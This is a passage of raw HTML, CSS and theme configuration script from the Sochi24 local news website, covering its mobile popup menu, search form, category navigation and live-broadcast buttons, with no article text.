tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39770";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7954";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 